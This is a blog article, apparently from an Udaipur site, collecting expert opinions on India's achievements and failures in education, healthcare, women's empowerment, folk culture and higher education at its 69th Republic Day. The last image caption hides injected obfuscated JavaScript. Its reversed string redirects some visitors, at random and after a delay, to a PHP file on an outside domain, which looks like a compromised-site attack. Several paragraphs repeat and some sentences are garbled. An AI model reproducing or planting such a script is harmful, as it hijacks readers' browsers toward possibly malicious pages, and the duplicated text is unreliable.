Republic Day, the 69th for the country, is perhaps the best time for stock taking to learn about your achievements and failures. It is worthwhile to know what specialists in areas of school and higher education, medical and healthcare, media, folk culture and social change have to say on this occasion, says a reputed teacher and educationist K.V Jose. Education has been the most widely discussed subject in our country. To do so, there are seminars, meetings, and debates. Several committees, commissions have come out with their findings and recommendations. However, the scenario is not what it should have been.

The school education, especially in rural areas suffers from serious systematic lacunae. The spread of education in our country quantitively is quite encouraging. There is more than five times increase in primary schools for the age group of 6 to 14 with an enrolment of over 90% eligible children. The number of secondary and senior secondary schools and students has also risen multi-fold. To regulate and monitor education various agencies like National Council of Education Research and Training and State Boards of Education have also been set up. The right to education act gives the right to all children for free basic education. The number of literates has also gone up. However, quality wise we are far behind even some of our as in neighbors, so also in infrastructure. We still have the largest number of illiterates in the world. There is inadequate vocationalization in education. Education is degree oriented and so there is educated unemployment. Significant gender bias in opportunities for education exists. Lack of education opportunities in rural areas can be seen. A govt. commitment to spend at least 6% of GDP on education has never been fulfilled.
In the opinion of Dr. D. M. Mathur, former HOD, Psychiatry, RNT Medical College, Udaipur, the country has witnessed great success in health and medical care like other nations worldwide. We have applied the latest methods for fighting diseases. Indian medical researchers working in their country and some devising those in other countries have been instrumental in the latest equipment and discovering medicines and vaccines to fight against dreaded diseases like cancer, aids and viral infection identified in the last few years.
Surgeries are now possible without large incisions through laparoscopes, obviating the need for blood transfusions, longer hospitalization and work loss. The joints are replaced with micro-perfection aided by computers and open-heart surgeries even for small children are very common. Twins joined to each other are being successfully separated to live independent lives. In the laboratories the genes carrying specific disease and corrected before the appearance of the problems. Micro-particles called Nano-particles are now available to carry investigative objects and drugs to hitherto inaccessible parts of the body to diagnose and treat the ailments. However, adds Dr. Mathur, all the advances made in other countries have taken a long time to benefit the people of India. Only through the policy of open market and increased number of tie-ups between the advanced countries like UK, USA, Japan, and China, we would be able to get the new technology, medicines, equipment, and vaccines soon after their discovery. Unaffordable cost and delivery system failures keep them restricted to people of metro and big cities and the huge rural folk is deprived of them. All of us have to take necessary steps to make medical facilities available to the rich and the poor alike.
To review the overall picture of success and failure, we have to take into consideration various aspects of physical, mental, socio-economical, psychological, economic and political, says Dr. Gayatri Tiwari, Scientist and National Technical Coordination College of Home Science and MPUAT, Udaipur. While talking of achievements we should take into consideration, the challenges that India had to face at the time of its birth.  Although we have crossed many milestones in the field of employment, science and technology industry, agriculture etc we still lag behind in the topmost requirements for social up-liftmen viz family wellbeing. We are on the edge of losing our age-old traditions, culture and moral values that are clearly revealed by the ever-increasing graph of broken homes, suicides, crimes against women and children, corruption and the like. It is a bitter truth that we are living in a society where all relations are maintained by a head and not a heart. Those guided by the head believe in logical and profit and loss aspects whereas those who listen to the heart are influenced by affective domain and for the emotions and feelings are important.
Although we have crossed many milestones in the field of employment, science and technology industry, agriculture etc we still lag behind in the topmost requirements for social up-liftmen viz family wellbeing. We are on the edge of losing our age-old traditions, culture and moral values that are clearly revealed by the ever-increasing graph of broken homes, suicides, crimes against women and children, corruption and the like. It is a bitter truth that we are living in a society where all relations are maintained by a head and not a heart. Those guided by the head believe in logical and profit and loss aspects whereas those who listen to the heart are influenced by affective domain and for the emotions and feelings are important.
In the opinion of Dr. Manju Pandey, co-coordinator, media Seva Mandir, Udaipur, after about seven decades of becoming a republic, we have progressed in several physical aspects. However, much is still to be done in making ourselves strong in thinking freely and frankly. After Independence, due to urbanization, big malls came up and new gadgets were made. There has been good progress but it has been limited only to a few. There is an urgent need to bridge the gap between the rich and the poor, As Abraham Lincoln has said democracy is, for, of and by the people. Everyone in the country has to be treated equally. And this is where our country lags behind. Efforts will have to make on the ground level to empower people and parameters defined for their all-round development.
 Pandey says that after Independence much has been achieved by women in various fields. They have been given opportunities come out of homes and share responsibilities in several areas. However, this applies only to educated women and illiterate laborers are still being ignored. They are not getting adequate payment for their labor and their safety is not being fully insured. All this is due to our mental attitude.
Pandey says that after Independence much has been achieved by women in various fields. They have been given opportunities come out of homes and share responsibilities in several areas. However, this applies only to educated women and illiterate laborers are still being ignored. They are not getting adequate payment for their labor and their safety is not being fully insured. All this is due to our mental attitude.
One area in which we have made much progress is hospitality business that has provided employment and opportunity to a huge number of young men and women. Homestay and paying guests houses need more encouragement. Women, who form half of the country’s population, have to be empowered economically socially and politically to enable them to contribute fully to the progress of the nation.
An authority on folk culture Dr. Mahendra Bhanawat says that in pre-Independence days different kinds of folk artists of different communities used to entertain their Yajmaan’s on occasions such as festivals, and celebration of ‘Sanskars’ like marriages to earn their livelihood. Due to changes in these traditions, the artists now find it difficult to survive. In the hour of their need, Devilal Samar, who founded Bhartiya Lok Kala Mandal took up the work of preserving developing and promotion of the folk arts and culture. The research section of the Mandal was strengthened and the artists were contacted and recording photography was done. Soon training camps for artists were organized in Bedla Rao’s palaces in which participated artists from ‘dhanis’ and villages from all over Rajasthan. The family of Nathu of Nagaur who came to attend a camp was kept in Kala Mandal and through the intricacies of Amar Singh Rathore ‘Khayal’ (play). ‘Khayal’ named Mughal Durbar was prepared. The troupe’s presentation of this ‘dhaga putli’ puppet play in the international festival in Rumania won the highest award and made this art world famous.
Seminars, festivals like folk songs samaroh, ‘lokranjan samaroh’ ‘kathputlhi samaroh’ night long ‘tamasha’ and ‘khayal’ programs etc. were organized to create awareness about these art forms in the public. A folk-art museum was set up, so also a training center. The exhibition section organized exhibition all over the world. The publication department came out with several publications to bring to light the hidden aspects of folk culture. A magazine was also started.
Backed by his deep study and rich experience of folk culture. Bhanawat thought about several issues such as the need of change in form of these arts in the changing conditions and its extent the role of artists themselves in the process of change and the imposition of any change. Bhanawat says that on one hand, he feels satisfied to some extent with his own contribution to the conservation and promotion of folk culture. However, he feels strongly that all out efforts are to be made in time otherwise this rich heritage of the country is likely to be lost forever.
According to Dr. Rakshit Ameta, professor of Chemistry, Rajasthan Vidyapeeth University, Udaipur there have been tremendous advances in the field of higher education in our country in the last seven decades. The number of central universities, state universities, and deemed universities has gone up considerably. So, has the number of colleges and other institutions of higher education. The number of colleges and other institutions of higher education the number of students in general, medical, engineering and technical colleges and other institutions of technology, Indian Institutes of Management, Indian Council for Medical Research, Agriculture Research Institute, Indian Council of Technical Education, Indian Statistical Institute, National Physical Laboratory, National Chemical Laboratory etc. have been opened. Women Education Council has been set up to give technical education to women. University grants commission is the main funding authority for university education. It also frames rules and regulations regarding higher education in the country.
Ameta is of the opinion that we have had a phenomenal progress as far as quantitative expansion is concerned. However, much more emphasis has to be laid on the quality of education being imparted in our country. For this, the curricula have to revamped especially with a closer interface with industries and business. Education that is keeping with needs of employees is bound to make its products more employable. Priority is to be given more to research that helps in the development of the country.
India has taken big strides but yet we have miles to go.


![What to eat in Udaipur, $Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and where?](https://udaipurblog.com/wp-content/uploads/2018/01/artical1-150x150.png)